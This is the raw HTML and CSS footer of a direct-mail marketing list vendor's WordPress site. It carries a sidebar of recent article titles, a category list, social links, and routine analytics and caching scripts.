/* custom css */
@import url("https://fonts.googleapis.com/css?family=Merriweather+Sans:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_15_cf9 .tdm-descr{
                    color: #eaeaea;
                
					font-family:Merriweather Sans !important;font-size:14px !important;line-height:21px !important;
				}.tdi_15_cf9 .tdm-descr a{
                    color: #eaa133;
                }
</style><p class="tdm-descr">Contact us: <a href="/cdn-cgi/l/email-protection#cea7a0a8a18ea3afbca5abbaa7a0a9e3a2a7bdbabde3aaa7bcabadbae0ada1a3"><span class="__cf_email__" data-cfemail="7e171018113e131f0c151b0a1710195312170d0a0d531a170c1b1d0a501d1113">[email&#160;protected]</span></a></p></div></div></div><div class="vc_column tdi_17_a66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_17_a66{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_18_b92 td-pb-border-top td_block_template_8 td_ajax_preloading_preload_all td_flex_block"  data-td-block-uid="tdi_18_b92" >
<style>
.tdi_18_b92 .td-block-title > * {
                color: #ffffff !important;
            }
/* inline tdc_css att */

.tdi_18_b92{
margin-bottom:28px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto+Slab:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_18_b92 .td-image-wrap{
					padding-bottom: 5px;
				}.tdi_18_b92 .entry-thumb{
					background-position: center 0%;
				
                	background-image: none !important;
                }.tdi_18_b92 .td-image-container{
				 	flex: 0 0 4px;
				 	width: 4px;
			    
                	display: none;
                }.ie10 .tdi_18_b92 .td-image-container,
				.ie11 .tdi_18_b92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_18_b92 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_18_b92 .td_module_wrap{
					padding-left: 12.5px;
					padding-right: 12.5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_18_b92 .td_block_inner{
					margin-left: -12.5px;
					margin-right: -12.5px;
				}.tdi_18_b92 .td-module-container:before{
					bottom: -5px;
				
					border-color: #eaeaea;
				}.tdi_18_b92 .td-module-container{
				    border-color: #eaeaea;
				}.tdi_18_b92 .td-post-category{
					display: none;
				
					background-color: #eaa133;
				}.tdi_18_b92 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_18_b92 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_18_b92 .td-read-more{
					display: none;
				}.tdi_18_b92 .td-author-date{
					display: none;
				}.tdi_18_b92 .td-post-author-name{
					display: none;
				}.tdi_18_b92 .td-post-date,
				.tdi_18_b92 .td-post-author-name span{
					display: none;
				}.tdi_18_b92 .entry-review-stars{
					display: none;
				}.tdi_18_b92 .td-icon-star,
                .tdi_18_b92 .td-icon-star-empty,
                .tdi_18_b92 .td-icon-star-half{
					font-size: 15px;
				}.tdi_18_b92 .td-module-comments{
					display: none;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_18_b92 .td-post-category:hover{
					background-color: #000000 !important;
				}.tdi_18_b92 .td-module-title a{
					color: #ffffff;
				}.tdi_18_b92 .td_module_wrap:hover .td-module-title a{
					color: #eaa133 !important;
				}.tdi_18_b92 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_18_b92 .td-read-more a{
					padding: 3px;
				}.tdi_18_b92 .td-block-title a,
				.tdi_18_b92 .td-block-title span{
					font-family:Roboto Slab !important;font-size:18px !important;line-height:10px !important;
				}.tdi_18_b92 .entry-title{
					font-family:Roboto Slab !important;font-size:14px !important;line-height:15px !important;
				}.tdi_18_b92 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_18_b92 .td-image-container{
					display: none;
				}.tdi_18_b92 .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_18_b92 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_18_b92 .td-module-container:before{
					bottom: -5px;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_b92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_18_b92 .entry-title{
					font-family:Roboto Slab !important;font-size:12px !important;line-height:18px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_18_b92 .td-image-wrap{
					padding-bottom: 56px;
				}.tdi_18_b92 .td-image-container{
				 	flex: 0 0 80px;
				 	width: 80px;
			    
					display: none;
				}.ie10 .tdi_18_b92 .td-image-container,
				.ie11 .tdi_18_b92 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_18_b92 .td-module-meta-info{
					padding: 0 0 0 14px;
				}.tdi_18_b92 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_18_b92 .td-module-container:before{
					bottom: -5px;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_b92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_18_b92 .td-block-title a,
				.tdi_18_b92 .td-block-title span{
					font-family:Roboto Slab !important;font-size:18px !important;line-height:20px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_18_b92 .td-image-container{
					display: none;
				}.tdi_18_b92 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_18_b92 .td-module-container:before{
					bottom: -5px;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_18_b92 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_18_b92 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="fb1b5d493b917c465ecc2a89-text/javascript">var block_tdi_18_b92 = new tdBlock();
block_tdi_18_b92.id = "tdi_18_b92";
block_tdi_18_b92.atts = '{"modules_on_row":"","image_size":"td_324x400","image_floated":"hidden","image_width":"eyJhbGwiOiI0cHgiLCJwb3J0cmFpdCI6IjgwcHgifQ==","image_height":"eyJhbGwiOiI1cHgiLCJwb3J0cmFpdCI6IjU2cHgifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxNHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTRweCJ9","show_btn":"none","show_excerpt":"","show_com":"none","show_date":"none","show_author":"none","show_cat":"none","title_txt":"#ffffff","f_title_font_family":"523","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIn0=","f_title_font_line_height":"eyJhbGwiOiIxNXB4IiwibGFuZHNjYXBlIjoiMThweCIsInBvcnRyYWl0IjoiMTVweCJ9","f_title_font_weight":"","sort":"random_posts","all_modules_space":"10","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjI4IiwiZGlzcGxheSI6IiJ9fQ==","title_txt_hover":"#eaa133","custom_title":"Latest Direct Mailing News","block_template_id":"","f_header_font_family":"523","header_text_color":"#ffffff","f_header_font_weight":"","f_header_font_transform":"","f_header_font_size":"18","f_title_font_transform":"","cat_bg":"#eaa133","cat_bg_hover":"#000000","td_ajax_preloading":"preload_all","modules_gap":"25","image_alignment":"0","show_review":"none","btn_padding":"3px","mc1_el":"0","f_header_font_line_height":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiIyMHB4In0=","limit":"3","mc1_tl":"25","separator":"","custom_url":"","title_tag":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_18_b92","tdc_css_class":"tdi_18_b92","tdc_css_class_style":"tdi_18_b92_rand_style"}';
block_tdi_18_b92.td_column_number = "1";
block_tdi_18_b92.block_type = "td_flex_block_1";
block_tdi_18_b92.post_count = "3";
block_tdi_18_b92.found_posts = "171";
block_tdi_18_b92.header_color = "";
block_tdi_18_b92.ajax_pagination_infinite_stop = "";
block_tdi_18_b92.max_num_pages = "57";
tdBlocksArray.push(block_tdi_18_b92);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Latest Direct Mailing News</span></h4></div><div id=tdi_18_b92 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/3-benefits-targeted-mailing-lists-direct-mail-marketing/" rel="bookmark" class="td-image-wrap" title="3 Benefits Of Targeted Mailing Lists In Direct Mail Marketing"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-324x400.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/3-benefits-targeted-mailing-lists-direct-mail-marketing/" rel="bookmark" title="3 Benefits Of Targeted Mailing Lists In Direct Mail Marketing">3 Benefits Of Targeted Mailing Lists In Direct Mail Marketing</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.marketing-lists-direct.com/category/direct-marketing-news/" class="td-post-category">Direct Marketing News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.marketing-lists-direct.com/author/seo/">Direct Mailing Marketing Lists</a></span>                                                        <span class="td-module-comments"><a href="https://www.marketing-lists-direct.com/3-benefits-targeted-mailing-lists-direct-mail-marketing/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://www.marketing-lists-direct.com/3-benefits-targeted-mailing-lists-direct-mail-marketing/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/devising-a-direct-mail-campaign-for-a-fast-food-joint/" rel="bookmark" class="td-image-wrap" title="Devising a Direct Mail Campaign for a Fast Food Joint"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-324x400.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/devising-a-direct-mail-campaign-for-a-fast-food-joint/" rel="bookmark" title="Devising a Direct Mail Campaign for a Fast Food Joint">Devising a Direct Mail Campaign for a Fast Food Joint</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.marketing-lists-direct.com/category/direct-marketing-news/" class="td-post-category">Direct Marketing News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.marketing-lists-direct.com/author/blogger/">Mailing Lists</a></span>                                                        <span class="td-module-comments"><a href="https://www.marketing-lists-direct.com/devising-a-direct-mail-campaign-for-a-fast-food-joint/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://www.marketing-lists-direct.com/devising-a-direct-mail-campaign-for-a-fast-food-joint/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.marketing-lists-direct.com/4-tips-to-avoid-the-label-of-junk-for-your-direct-mail/" rel="bookmark" class="td-image-wrap" title="4 Tips to Avoid the Label of Junk for your Direct Mail"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.marketing-lists-direct.com/wp-content/uploads/2019/01/Direct-Mailing-Lists-324x400.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.marketing-lists-direct.com/4-tips-to-avoid-the-label-of-junk-for-your-direct-mail/" rel="bookmark" title="4 Tips to Avoid the Label of Junk for your Direct Mail">4 Tips to Avoid the Label of Junk for your Direct Mail</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.marketing-lists-direct.com/category/direct-marketing-news/" class="td-post-category">Direct Marketing News</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.marketing-lists-direct.com/author/blogger/">Mailing Lists</a></span>                                                        <span class="td-module-comments"><a href="https://www.marketing-lists-direct.com/4-tips-to-avoid-the-label-of-junk-for-your-direct-mail/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt"></div>
                    
                    <div class="td-read-more">
                        <a href="https://www.marketing-lists-direct.com/4-tips-to-avoid-the-label-of-junk-for-your-direct-mail/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_20_266  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_20_266{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_21_96a widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_21_96a" >
<style>
.td-theme-wrap .tdi_21_96a .td-block-title > *,
            .td-theme-wrap .tdi_21_96a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_21_96a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_21_96a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_21_96a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_21_96a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_21_96a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_21_96a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_21_96a .td_quote_on_blocks,
            .td-theme-wrap .tdi_21_96a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_21_96a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_21_96a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_21_96a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_21_96a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_21_96a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_21_96a .td-read-more a,
            .td-theme-wrap .tdi_21_96a .td-weather-information:before,
            .td-theme-wrap .tdi_21_96a .td-weather-week:before,
            .td-theme-wrap .tdi_21_96a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_21_96a .td-post-category,
            .td-theme-wrap .tdi_21_96a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_21_96a{
margin-bottom:15px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Roboto+Slab:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_21_96a .td-cat-name{
					color: #ffffff;
				}.tdi_21_96a .td-cat-no{
					color: #ffffff;
				
					font-family:Roboto Slab !important;font-size:16px !important;line-height:30px !important;font-weight:400 !important;
				}.tdi_21_96a li:hover .td-cat-name{
					color: #eaa133;
				}.tdi_21_96a li:hover .td-cat-no{
					color: #eaa133;
				}.tdi_21_96a .td-block-title a,
				.tdi_21_96a .td-block-title span{
					font-family:Roboto Slab !important;font-size:18px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_21_96a li{
					font-family:Roboto Slab !important;font-size:16px !important;line-height:30px !important;font-weight:400 !important;
				}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular category</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.marketing-lists-direct.com/category/direct-marketing-strategies/"><span class="td-cat-name">Direct Marketing Strategies</span><span class="td-cat-no">79</span></a></li><li><a href="https://www.marketing-lists-direct.com/category/direct-marketing-news/"><span class="td-cat-name">Direct Marketing News</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.marketing-lists-direct.com/category/mailing-lists/"><span class="td-cat-name">Mailing Lists</span><span class="td-cat-no">31</span></a></li><li><a href="https://www.marketing-lists-direct.com/category/direct-marketing-examples/"><span class="td-cat-name">Direct Marketing Examples</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.marketing-lists-direct.com/category/direct-marketing-postcards/"><span class="td-cat-name">Direct Marketing Conversion</span><span class="td-cat-no">7</span></a></li></ul></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_23_3b2 ">
<style scoped>

/* inline tdc_css att */

.tdi_23_3b2{
position:relative;
}

</style>
<div class="tdi_22_663_rand_style td-element-style" ><style>
.tdi_22_663_rand_style{
background-color:rgba(255,255,255,0.62) !important;
}
 </style></div><div class="td-fix-index"><!-- Embedded WhosOn Start -->

<script type="fb1b5d493b917c465ecc2a89-text/javascript" src='//gatewayusa4.whoson.com/include.js?domain=marketing-lists-direct.com'></script>

<script type="fb1b5d493b917c465ecc2a89-text/javascript">

if(sWOTrackPage)sWOTrackPage();

</script>

<!-- Embedded WhosOn End --> </div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_24_62b tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_24_62b" >
<style>

/* inline tdc_css att */

.tdi_24_62b{
margin-bottom:43px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24_62b{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_25_86b .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_25_86b .tdm-social-item i.td-icon-twitter,
				.tdi_25_86b .tdm-social-item i.td-icon-linkedin,
				.tdi_25_86b .tdm-social-item i.td-icon-pinterest,
				.tdi_25_86b .tdm-social-item i.td-icon-blogger,
				.tdi_25_86b .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_25_86b .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_25_86b .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_25_86b .tdm-social-item i,
				.tds-team-member2 .tdi_25_86b.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_25_86b .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_25_86b.tds-social4 .tdm-social-item-wrap:hover i{
					color: #eaa133;
				}body .tdi_25_86b .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_25_86b .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_25_86b .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_25_86b .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_25_86b .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_25_86b"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MarketingMailingLists"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MarketingMailingLists"  target="_blank" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/mailing-list-ba803620"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/in/mailing-list-ba803620"  target="_blank" class="tdm-social-text">LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/NeoLeadsGroup"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/NeoLeadsGroup"  target="_blank" class="tdm-social-text">Twitter</a></div></div></div></div></div></div></div><div id="tdi_26_606" class="tdc-row stretch_row"><div class="vc_row tdi_27_066  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_27_066{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_27_066{
position:relative;
}

.tdi_27_066 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_27_066{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_26_606_rand_style td-element-style" ><style>
.tdi_26_606_rand_style{
background-color:#0a0a0a !important;
}
 </style></div><div class="vc_column tdi_29_601  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_29_601{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_30_7d2 tdm-content-horiz-left td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_30_7d2" >
<style>

/* inline tdc_css att */

.tdi_30_7d2{
margin-top:1px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_30_7d2{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_30_7d2 .tdm-descr{
                    color: #ffffff;
                
					font-family:Open Sans !important;font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Copyright - 2025 Marketing Lists Direct . All right reserved. <a href="https://www.marketing-lists-direct.com/faqs/">Do Not Sell My Personal Information</a>
</p></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 6930a26bba64d
    -->

    <style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="fb1b5d493b917c465ecc2a89-text/javascript" src="https://www.marketing-lists-direct.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1" id="td-site-min-js"></script>
<script type="fb1b5d493b917c465ecc2a89-text/javascript" src="https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/6d02308dad71299e5093cb4b183d09eb.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script type="fb1b5d493b917c465ecc2a89-text/javascript">
    
</script>


<script type="fb1b5d493b917c465ecc2a89-text/javascript">var rocket_beacon_data = {"ajax_url":"https:\/\/www.marketing-lists-direct.com\/wp-admin\/admin-ajax.php","nonce":"dd114a9501","url":"https:\/\/www.marketing-lists-direct.com\/saturation-mailing-inexpensive-way-reach-wider-audience","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.marketing-lists-direct.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.js' async type="fb1b5d493b917c465ecc2a89-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fb1b5d493b917c465ecc2a89-|49" defer></script></body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-03 20:49:47 -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.marketing-lists-direct.com/wp-content/uploads/hummingbird-assets/4b2ebfedca01f34b75f4e14e076de58a.css
body_size: -492
content:
/**handles:litespeed-cache-dummy,wphb-critical-css**/